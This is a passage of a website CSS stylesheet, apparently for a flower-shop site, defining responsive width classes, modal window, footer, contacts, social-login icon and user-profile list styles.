    .c-pad-17 {
        width: 17%
    }
    .c-pad-18 {
        width: 18%
    }
    .c-pad-19 {
        width: 19%
    }
    .c-pad-20 {
        width: 20%
    }
    .c-pad-21 {
        width: 21%
    }
    .c-pad-22 {
        width: 22%
    }
    .c-pad-23 {
        width: 23%
    }
    .c-pad-24 {
        width: 24%
    }
    .c-pad-25 {
        width: 25%
    }
    .c-pad-26 {
        width: 26%
    }
    .c-pad-27 {
        width: 27%
    }
    .c-pad-28 {
        width: 28%
    }
    .c-pad-29 {
        width: 29%
    }
    .c-pad-30 {
        width: 30%
    }
    .c-pad-31 {
        width: 31%
    }
    .c-pad-32 {
        width: 32%
    }
    .c-pad-33 {
        width: 33%
    }
    .c-pad-34 {
        width: 34%
    }
    .c-pad-35 {
        width: 35%
    }
    .c-pad-36 {
        width: 36%
    }
    .c-pad-37 {
        width: 37%
    }
    .c-pad-38 {
        width: 38%
    }
    .c-pad-39 {
        width: 39%
    }
    .c-pad-40 {
        width: 40%
    }
    .c-pad-41 {
        width: 41%
    }
    .c-pad-42 {
        width: 42%
    }
    .c-pad-43 {
        width: 43%
    }
    .c-pad-44 {
        width: 44%
    }
    .c-pad-45 {
        width: 45%
    }
    .c-pad-46 {
        width: 46%
    }
    .c-pad-47 {
        width: 47%
    }
    .c-pad-48 {
        width: 48%
    }
    .c-pad-49 {
        width: 49%
    }
    .c-pad-50 {
        width: 50%
    }
    .c-pad-51 {
        width: 51%
    }
    .c-pad-52 {
        width: 52%
    }
    .c-pad-53 {
        width: 53%
    }
    .c-pad-54 {
        width: 54%
    }
    .c-pad-55 {
        width: 55%
    }
    .c-pad-56 {
        width: 56%
    }
    .c-pad-57 {
        width: 57%
    }
    .c-pad-58 {
        width: 58%
    }
    .c-pad-59 {
        width: 59%
    }
    .c-pad-60 {
        width: 60%
    }
    .c-pad-61 {
        width: 61%
    }
    .c-pad-62 {
        width: 62%
    }
    .c-pad-63 {
        width: 63%
    }
    .c-pad-64 {
        width: 64%
    }
    .c-pad-65 {
        width: 65%
    }
    .c-pad-66 {
        width: 66%
    }
    .c-pad-67 {
        width: 67%
    }
    .c-pad-68 {
        width: 68%
    }
    .c-pad-69 {
        width: 69%
    }
    .c-pad-70 {
        width: 70%
    }
    .c-pad-71 {
        width: 71%
    }
    .c-pad-72 {
        width: 72%
    }
    .c-pad-73 {
        width: 73%
    }
    .c-pad-74 {
        width: 74%
    }
    .c-pad-75 {
        width: 75%
    }
    .c-pad-76 {
        width: 76%
    }
    .c-pad-77 {
        width: 77%
    }
    .c-pad-78 {
        width: 78%
    }
    .c-pad-79 {
        width: 79%
    }
    .c-pad-80 {
        width: 80%
    }
    .c-pad-81 {
        width: 81%
    }
    .c-pad-82 {
        width: 82%
    }
    .c-pad-83 {
        width: 83%
    }
    .c-pad-84 {
        width: 84%
    }
    .c-pad-85 {
        width: 85%
    }
    .c-pad-86 {
        width: 86%
    }
    .c-pad-87 {
        width: 87%
    }
    .c-pad-88 {
        width: 88%
    }
    .c-pad-89 {
        width: 89%
    }
    .c-pad-90 {
        width: 90%
    }
    .c-pad-91 {
        width: 91%
    }
    .c-pad-92 {
        width: 92%
    }
    .c-pad-93 {
        width: 93%
    }
    .c-pad-94 {
        width: 94%
    }
    .c-pad-95 {
        width: 95%
    }
    .c-pad-96 {
        width: 96%
    }
    .c-pad-97 {
        width: 97%
    }
    .c-pad-98 {
        width: 98%
    }
    .c-pad-99 {
        width: 99%
    }
    .c-pad-100 {
        width: 100%
    }
    .c-pad-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-3-3 {
        width: 100%
    }
    .c-pad-1-4 {
        width: 25%
    }
    .c-pad-2-4 {
        width: 50%
    }
    .c-pad-3-4 {
        width: 75%
    }
    .c-pad-4-4 {
        width: 100%
    }
    .c-pad-1-5 {
        width: 20%
    }
    .c-pad-2-5 {
        width: 40%
    }
    .c-pad-3-5 {
        width: 60%
    }
    .c-pad-4-5 {
        width: 80%
    }
    .c-pad-5-5 {
        width: 100%
    }
    .c-pad-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-3-6 {
        width: 50%
    }
    .c-pad-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-6-6 {
        width: 100%
    }
    .c-pad-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-7-7 {
        width: 100%
    }
    .c-pad-1-8 {
        width: 12.5%
    }
    .c-pad-2-8 {
        width: 25%
    }
    .c-pad-3-8 {
        width: 37.5%
    }
    .c-pad-4-8 {
        width: 50%
    }
    .c-pad-5-8 {
        width: 62.5%
    }
    .c-pad-6-8 {
        width: 75%
    }
    .c-pad-7-8 {
        width: 87.5%
    }
    .c-pad-8-8 {
        width: 100%
    }
    .c-pad-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-9-9 {
        width: 100%
    }
    .c-pad-1-10 {
        width: 10%
    }
    .c-pad-2-10 {
        width: 20%
    }
    .c-pad-3-10 {
        width: 30%
    }
    .c-pad-4-10 {
        width: 40%
    }
    .c-pad-5-10 {
        width: 50%
    }
    .c-pad-6-10 {
        width: 60%
    }
    .c-pad-7-10 {
        width: 70%
    }
    .c-pad-8-10 {
        width: 80%
    }
    .c-pad-9-10 {
        width: 90%
    }
    .c-pad-10-10 {
        width: 100%
    }
    .c-pad-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-11-11 {
        width: 100%
    }
    .c-pad-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-3-12 {
        width: 25%
    }
    .c-pad-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-6-12 {
        width: 50%
    }
    .c-pad-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-9-12 {
        width: 75%
    }
    .c-pad-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-12-12 {
        width: 100%
    }
}

@media all and (max-width:580px) {
    .c-mob-1 {
        width: 1%
    }
    .c-mob-2 {
        width: 2%
    }
    .c-mob-3 {
        width: 3%
    }
    .c-mob-4 {
        width: 4%
    }
    .c-mob-5 {
        width: 5%
    }
    .c-mob-6 {
        width: 6%
    }
    .c-mob-7 {
        width: 7%
    }
    .c-mob-8 {
        width: 8%
    }
    .c-mob-9 {
        width: 9%
    }
    .c-mob-10 {
        width: 10%
    }
    .c-mob-11 {
        width: 11%
    }
    .c-mob-12 {
        width: 12%
    }
    .c-mob-13 {
        width: 13%
    }
    .c-mob-14 {
        width: 14%
    }
    .c-mob-15 {
        width: 15%
    }
    .c-mob-16 {
        width: 16%
    }
    .c-mob-17 {
        width: 17%
    }
    .c-mob-18 {
        width: 18%
    }
    .c-mob-19 {
        width: 19%
    }
    .c-mob-20 {
        width: 20%
    }
    .c-mob-21 {
        width: 21%
    }
    .c-mob-22 {
        width: 22%
    }
    .c-mob-23 {
        width: 23%
    }
    .c-mob-24 {
        width: 24%
    }
    .c-mob-25 {
        width: 25%
    }
    .c-mob-26 {
        width: 26%
    }
    .c-mob-27 {
        width: 27%
    }
    .c-mob-28 {
        width: 28%
    }
    .c-mob-29 {
        width: 29%
    }
    .c-mob-30 {
        width: 30%
    }
    .c-mob-31 {
        width: 31%
    }
    .c-mob-32 {
        width: 32%
    }
    .c-mob-33 {
        width: 33%
    }
    .c-mob-34 {
        width: 34%
    }
    .c-mob-35 {
        width: 35%
    }
    .c-mob-36 {
        width: 36%
    }
    .c-mob-37 {
        width: 37%
    }
    .c-mob-38 {
        width: 38%
    }
    .c-mob-39 {
        width: 39%
    }
    .c-mob-40 {
        width: 40%
    }
    .c-mob-41 {
        width: 41%
    }
    .c-mob-42 {
        width: 42%
    }
    .c-mob-43 {
        width: 43%
    }
    .c-mob-44 {
        width: 44%
    }
    .c-mob-45 {
        width: 45%
    }
    .c-mob-46 {
        width: 46%
    }
    .c-mob-47 {
        width: 47%
    }
    .c-mob-48 {
        width: 48%
    }
    .c-mob-49 {
        width: 49%
    }
    .c-mob-50 {
        width: 50%
    }
    .c-mob-51 {
        width: 51%
    }
    .c-mob-52 {
        width: 52%
    }
    .c-mob-53 {
        width: 53%
    }
    .c-mob-54 {
        width: 54%
    }
    .c-mob-55 {
        width: 55%
    }
    .c-mob-56 {
        width: 56%
    }
    .c-mob-57 {
        width: 57%
    }
    .c-mob-58 {
        width: 58%
    }
    .c-mob-59 {
        width: 59%
    }
    .c-mob-60 {
        width: 60%
    }
    .c-mob-61 {
        width: 61%
    }
    .c-mob-62 {
        width: 62%
    }
    .c-mob-63 {
        width: 63%
    }
    .c-mob-64 {
        width: 64%
    }
    .c-mob-65 {
        width: 65%
    }
    .c-mob-66 {
        width: 66%
    }
    .c-mob-67 {
        width: 67%
    }
    .c-mob-68 {
        width: 68%
    }
    .c-mob-69 {
        width: 69%
    }
    .c-mob-70 {
        width: 70%
    }
    .c-mob-71 {
        width: 71%
    }
    .c-mob-72 {
        width: 72%
    }
    .c-mob-73 {
        width: 73%
    }
    .c-mob-74 {
        width: 74%
    }
    .c-mob-75 {
        width: 75%
    }
    .c-mob-76 {
        width: 76%
    }
    .c-mob-77 {
        width: 77%
    }
    .c-mob-78 {
        width: 78%
    }
    .c-mob-79 {
        width: 79%
    }
    .c-mob-80 {
        width: 80%
    }
    .c-mob-81 {
        width: 81%
    }
    .c-mob-82 {
        width: 82%
    }
    .c-mob-83 {
        width: 83%
    }
    .c-mob-84 {
        width: 84%
    }
    .c-mob-85 {
        width: 85%
    }
    .c-mob-86 {
        width: 86%
    }
    .c-mob-87 {
        width: 87%
    }
    .c-mob-88 {
        width: 88%
    }
    .c-mob-89 {
        width: 89%
    }
    .c-mob-90 {
        width: 90%
    }
    .c-mob-91 {
        width: 91%
    }
    .c-mob-92 {
        width: 92%
    }
    .c-mob-93 {
        width: 93%
    }
    .c-mob-94 {
        width: 94%
    }
    .c-mob-95 {
        width: 95%
    }
    .c-mob-96 {
        width: 96%
    }
    .c-mob-97 {
        width: 97%
    }
    .c-mob-98 {
        width: 98%
    }
    .c-mob-99 {
        width: 99%
    }
    .c-mob-100 {
        width: 100%
    }
    .c-mob-1-3 {
        width: 33.333333333333336%
    }
    .c-mob-2-3 {
        width: 66.66666666666667%
    }
    .c-mob-3-3 {
        width: 100%
    }
    .c-mob-1-4 {
        width: 25%
    }
    .c-mob-2-4 {
        width: 50%
    }
    .c-mob-3-4 {
        width: 75%
    }
    .c-mob-4-4 {
        width: 100%
    }
    .c-mob-1-5 {
        width: 20%
    }
    .c-mob-2-5 {
        width: 40%
    }
    .c-mob-3-5 {
        width: 60%
    }
    .c-mob-4-5 {
        width: 80%
    }
    .c-mob-5-5 {
        width: 100%
    }
    .c-mob-1-6 {
        width: 16.666666666666668%
    }
    .c-mob-2-6 {
        width: 33.333333333333336%
    }
    .c-mob-3-6 {
        width: 50%
    }
    .c-mob-4-6 {
        width: 66.66666666666667%
    }
    .c-mob-5-6 {
        width: 83.33333333333333%
    }
    .c-mob-6-6 {
        width: 100%
    }
    .c-mob-1-7 {
        width: 14.285714285714286%
    }
    .c-mob-2-7 {
        width: 28.571428571428573%
    }
    .c-mob-3-7 {
        width: 42.857142857142854%
    }
    .c-mob-4-7 {
        width: 57.142857142857146%
    }
    .c-mob-5-7 {
        width: 71.42857142857143%
    }
    .c-mob-6-7 {
        width: 85.71428571428571%
    }
    .c-mob-7-7 {
        width: 100%
    }
    .c-mob-1-8 {
        width: 12.5%
    }
    .c-mob-2-8 {
        width: 25%
    }
    .c-mob-3-8 {
        width: 37.5%
    }
    .c-mob-4-8 {
        width: 50%
    }
    .c-mob-5-8 {
        width: 62.5%
    }
    .c-mob-6-8 {
        width: 75%
    }
    .c-mob-7-8 {
        width: 87.5%
    }
    .c-mob-8-8 {
        width: 100%
    }
    .c-mob-1-9 {
        width: 11.11111111111111%
    }
    .c-mob-2-9 {
        width: 22.22222222222222%
    }
    .c-mob-3-9 {
        width: 33.333333333333336%
    }
    .c-mob-4-9 {
        width: 44.44444444444444%
    }
    .c-mob-5-9 {
        width: 55.55555555555556%
    }
    .c-mob-6-9 {
        width: 66.66666666666667%
    }
    .c-mob-7-9 {
        width: 77.77777777777777%
    }
    .c-mob-8-9 {
        width: 88.88888888888889%
    }
    .c-mob-9-9 {
        width: 100%
    }
    .c-mob-1-10 {
        width: 10%
    }
    .c-mob-2-10 {
        width: 20%
    }
    .c-mob-3-10 {
        width: 30%
    }
    .c-mob-4-10 {
        width: 40%
    }
    .c-mob-5-10 {
        width: 50%
    }
    .c-mob-6-10 {
        width: 60%
    }
    .c-mob-7-10 {
        width: 70%
    }
    .c-mob-8-10 {
        width: 80%
    }
    .c-mob-9-10 {
        width: 90%
    }
    .c-mob-10-10 {
        width: 100%
    }
    .c-mob-1-11 {
        width: 9.090909090909092%
    }
    .c-mob-2-11 {
        width: 18.181818181818183%
    }
    .c-mob-3-11 {
        width: 27.272727272727273%
    }
    .c-mob-4-11 {
        width: 36.36363636363637%
    }
    .c-mob-5-11 {
        width: 45.45454545454545%
    }
    .c-mob-6-11 {
        width: 54.54545454545455%
    }
    .c-mob-7-11 {
        width: 63.63636363636363%
    }
    .c-mob-8-11 {
        width: 72.72727272727273%
    }
    .c-mob-9-11 {
        width: 81.81818181818181%
    }
    .c-mob-10-11 {
        width: 90.9090909090909%
    }
    .c-mob-11-11 {
        width: 100%
    }
    .c-mob-1-12 {
        width: 8.333333333333334%
    }
    .c-mob-2-12 {
        width: 16.666666666666668%
    }
    .c-mob-3-12 {
        width: 25%
    }
    .c-mob-4-12 {
        width: 33.333333333333336%
    }
    .c-mob-5-12 {
        width: 41.666666666666664%
    }
    .c-mob-6-12 {
        width: 50%
    }
    .c-mob-7-12 {
        width: 58.333333333333336%
    }
    .c-mob-8-12 {
        width: 66.66666666666667%
    }
    .c-mob-9-12 {
        width: 75%
    }
    .c-mob-10-12 {
        width: 83.33333333333333%
    }
    .c-mob-11-12 {
        width: 91.66666666666667%
    }
    .c-mob-12-12 {
        width: 100%
    }
}

html,
body {
    padding: 0;
    margin: 0;
    font-family: var(--ff);
    font-size: 16px;
    color: var(--color-text)
}

.opened_sidebar {
    touch-action: none;
    -webkit-overflow-scrolling: none;
    overflow: hidden;
    overscroll-behavior: none
}

.b.pt {
    padding-top: var(--m4)
}

.b.pb {
    padding-bottom: var(--m4)
}

.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

* {
    outline: none
}

img {
    max-width: 100%
}

.img {
    background-color: var(--color-border);
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.img:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

.img.ratio_2_3:before {
    padding-bottom: 66%
}

.img.ratio_school_material:before {
    padding-bottom: 55%;
    padding-bottom: 50%
}

.img_title {
    margin-top: var(--m);
    text-align: center;
    font-size: 15px;
    font-family: var(--ff-title)
}

.tac {
    text-align: center
}

.tal {
    text-align: left
}

.tar {
    text-align: right
}

.w100 {
    width: 100%
}

.upper {
    text-transform: uppercase
}

.ulogin:empty {
    display: none
}

.dn {
    display: none !important
}

.upper {
    text-transform: uppercase
}

.row {
    --c: 0;
    margin: 0 calc(0px - var(--c))
}

.row .c {
    padding: 0 var(--c);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.row .c.txt {
    display: flex;
    justify-content: center;
    flex-direction: column
}

.row .c.txt:first-child {
    padding-right: var(--p4)
}

.row .c.txt:last-child {
    padding-left: var(--p4)
}

.row .c.image img {
    width: 100%;
    max-width: 350px
}

.row_m {
    --c: var(--m)
}

.res {
    display: none;
    background: #f7f7f8;
    text-align: center;
    padding: 20px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100% !important;
    margin-bottom: var(--m2)
}

.res.mb0 {
    margin-bottom: 0
}

.pointer {
    cursor: pointer
}

.p_mt {
    margin-top: var(--p) !important
}

.p_mb {
    margin-bottom: var(--p) !important
}

.p_2_mb {
    margin-bottom: calc(var(--p) / 2) !important
}

.p2_mb {
    margin-bottom: var(--p2) !important
}

.p2_mt {
    margin-top: var(--p2) !important
}

.p4_mb {
    margin-bottom: var(--p4) !important
}

.m_ml {
    margin-left: var(--m) !important
}

.m_mt {
    margin-top: var(--m) !important
}

.m_mb {
    margin-bottom: var(--m) !important
}

.m_2_mb {
    margin-bottom: var(--m_2) !important
}

.m2_pt {
    padding-top: var(--m2) !important
}

.m2_pb {
    padding-bottom: var(--m2) !important
}

.m2_mt {
    margin-top: var(--m2) !important
}

.m2_mb {
    margin-bottom: var(--m2) !important
}

.m4_pt {
    padding-top: var(--m4) !important
}

.m4_mt {
    margin-top: var(--m4) !important
}

.m4_mb {
    margin-bottom: var(--m4) !important
}

.mb0 {
    margin-bottom: 0
}

.pre_wrap {
    white-space: pre-wrap
}

.grecaptcha-badge {
    visibility: hidden
}

.ulogin {
    display: flex;
    align-items: center;
    justify-content: center
}

.ulogin [class^=ulogin-button] {
    background: none !important;
    background-position: center !important;
    background-repeat: no-repeat !important
}

.ulogin [class^=ulogin-button]:last-child {
    margin-right: 0 !important
}

.ulogin .ulogin-button-vkontakte {
    background-image: url("../img/icons/vk.svg") !important
}

.ulogin .ulogin-button-odnoklassniki {
    background-image: url("../img/icons/ok.svg") !important
}

.ulogin .ulogin-button-mailru {
    background-image: url("../img/icons/mail.svg") !important
}

.ulogin .ulogin-button-facebook {
    background-image: url("../img/icons/fb.svg") !important
}

[id^=google_captcha] {
    margin-bottom: var(--p2)
}

body.app #d_crumbs,
body.app #b_contacts,
body.app #b_personal_company {
    display: none
}

#wback {
    display: block;
    width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    overflow: auto;
    z-index: 5000;
    position: fixed;
    height: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    -ms-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: .25s;
    -moz-transition-duration: .25s;
    -o-transition-duration: .25s;
    -ms-transition-duration: .25s;
    transition-duration: .25s
}

#wback.open {
    height: 100%;
    opacity: 1;
    pointer-events: all
}

#window_close {
    position: absolute;
    top: 5px;
    right: 13px;
    font-size: 2rem;
    line-height: 2rem;
    color: $COLOR;
    cursor: pointer
}

#window {
    background: #fff;
    max-width: 800px;
    margin: 50px auto;
    position: relative;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.35)
}

#window #w_inner.load {
    text-align: center;
    line-height: 160px
}

#window.smi_window {
    background: none;
    box-shadow: none
}

#window.smi_window #window_close {
    z-index: 10
}

#background {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: $color2-1-t1;
    display: none;
    opacity: 0;
    z-index: 500;
    top: 0;
    overflow: auto
}

#back {
    position: relative;
    width: 100%;
    height: 100%
}

#window {
    background: #fff;
    padding: var(--m2)
}

#window .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

#b_contacts .contacts {
    max-width: 800px;
    margin: 0 auto;
    margin-top: var(--m4);
    display: grid;
    grid-template-columns: repeat(4, 1fr)
}

#b_contacts .el {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

#b_contacts .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m)
}

#b_contacts a {
    color: var(--color-text);
    text-decoration: none
}

#b_contacts a:hover {
    text-decoration: underline
}

#b_contacts .email {
    background-image: url("../img/icons/email.svg")
}

#b_contacts .phone {
    background-image: url("../img/icons/phone.svg")
}

#b_contacts .wa {
    background-image: url("/local/templates/buket_new/img/icons/wa.svg")
}

#b_contacts .faq {
    background-image: url("../img/icons/faq.svg")
}

#b_personal_company #contacts {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

#b_personal_company #contacts img {
    width: 191px;
    margin: 0 auto var(--p2)
}

#b_personal_company #contacts .contact {
    padding: var(--m4);
    background: var(--color-bg-gray)
}

#b_crumbs {
    padding: var(--m2) 0;
    font-size: 12px
}

#b_crumbs .crumb:not(:last-child):after {
    content: "/";
    margin: 0 10px
}

#b_crumbs a {
    color: var(--color-text);
    text-transform: uppercase;
    text-decoration: none
}

#b_crumbs a:hover {
    text-decoration: underline
}

.faq_list .owl-stage {
    display: flex
}

.faq_list .owl-item {
    background: var(--color-bg-gray)
}

.faq_list .faq {
    padding: var(--m2);
    background: var(--color-bg-gray)
}

#b_footer {
    background: var(--color-text);
    color: #fff;
    padding: 64px 0 39px;
    font-size: 12px;
    margin-top: 74px
}

#b_footer #d_footer {
    padding-bottom: 32px;
    display: flex
}

#b_footer #d_footer .menus {
    flex: 1;
    display: flex
}

#b_footer #d_footer .menu {}

#b_footer #d_footer a,
#b_footer #d_footer .to_top {
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

#b_footer #d_footer a:hover,
#b_footer #d_footer .to_top:hover {
    color: rgba(255, 255, 255, 0.4)
}

#b_footer #d_footer .to_top {
    border-bottom: 1px solid #fff
}

#b_footer #d_footer .to_top:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4)
}

#b_footer .input_wrap {
    display: flex;
    margin-bottom: 12px
}

#b_footer .input_wrap input,
#b_footer .input_wrap button {
    border-radius: 0;
    height: 60px;
    border: 1px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_footer .input_wrap input {
    flex: 1;
    border-right: none;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    padding: 0;
    margin: 0
}

#b_footer .input_wrap input:-ms-input-placeholder {
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#b_footer .input_wrap input:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap button {
    padding: 0 24px;
    cursor: pointer;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_footer .input_wrap button:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 9px;
    margin-left: 9px;
    background: url("../img/icons/arrow.right.white.svg")
}

#b_footer .input_wrap button:hover {
    background: #fff;
    color: var(--color-text)
}

#b_footer .input_wrap button:hover:after {
    background: url("../img/icons/arrow.right.black.svg")
}

#b_footer #d_footer_contacts {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    text-transform: uppercase;
    padding-top: 28px
}

#b_footer .logo {
    display: block;
    width: 36px;
    height: 36px;
    background: url("../img/icons/footer.svg") center no-repeat
}

#b_footer .contacts {
    margin-top: 28px
}

#b_footer .contacts a {
    color: inherit;
    text-decoration: none
}

#b_footer .contacts a:hover {
    text-decoration: underline
}

#b_footer .contacts .el+.el {
    margin-top: 4px
}

#b_footer .contacts span {
    margin-right: 4px
}

#b_footer .contacts .address {
    text-decoration: none !important;
    border-bottom: 1px solid #fff
}

#b_footer .soc {
    margin-top: 25px;
    display: flex;
    align-items: center
}

#b_footer .soc .el {
    width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat
}

#b_footer .soc .vk {
    background-image: url("../img/icons/vk.svg")
}

#b_footer .soc .ig,
#b_footer .soc .insta {
    background-image: url("../img/footer/ig.svg")
}

#b_footer .soc .fb {
    background-image: url("../img/footer/fb.svg")
}

#b_footer .soc .tg {
    background-image: url("../img/icons/tg.svg");
    background-size: 20px
}

#b_footer2 {
    background: var(--color-text);
    color: #fff;
    border-top: 1px solid #fff;
    line-height: 2;
    padding: 24px 0 32px
}

#b_footer2 #d_footer2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    font-family: var(--ff);
    text-transform: uppercase
}

#b_footer2 a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

#b_footer2 a:not(.el):hover {
    border-bottom: 1px solid #fff
}

#b_footer2 .developer a {
    border-bottom: 1px solid #fff
}

#b_footer2 .messengers {
    display: flex
}

#b_footer2 .messengers .el {
    width: 24px;
    min-width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_footer2 .messengers .el.tg {
    background-image: url("../img/icons/tg.svg")
}

#b_footer2 .messengers .el.wa {
    background-image: url("../img/icons/wa_white.svg")
}

#b_footer2 .messengers .el+.phone {
    margin-left: 10px
}

#b_footer2 .group {
    display: flex;
    flex: 1
}

#mobile_menu {
    display: none
}

.profile_wrap {
    display: grid;
    grid-template-columns: 305px minmax(0, 1fr);
    grid-gap: 50px
}

.profile_menu .menu {
    display: flex;
    flex-direction: column
}

.profile_menu .el {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    color: var(--color-gray-dark)
}

.profile_menu .el:hover,
.profile_menu .el.selected {
    color: var(--color-text)
}

.profile_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.profile_list.items1 {
    grid-template-columns: 1fr;
    grid-gap: var(--m)
}

.profile_list .el:not(.add) {
    border: 1px solid var(--color-gray-verylight);
    padding: var(--m);
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1)
}

.profile_list .txt {
    font-size: 12px;
    padding-top: 6px;
    line-height: 18px
}

.profile_list .address .txt {
    background: url("../img/icons/point.svg") left top no-repeat;
    padding-left: 36px
}

.profile_list .add {
    min-height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.profile_list .add:hover {
    border: 1px solid var(--color-gray-verylight);
    box-shadow: var(--bs-vert)
}

.profile_list .icon {
    width: 64px;
    height: 64px;
    margin-bottom: var(--p_2);
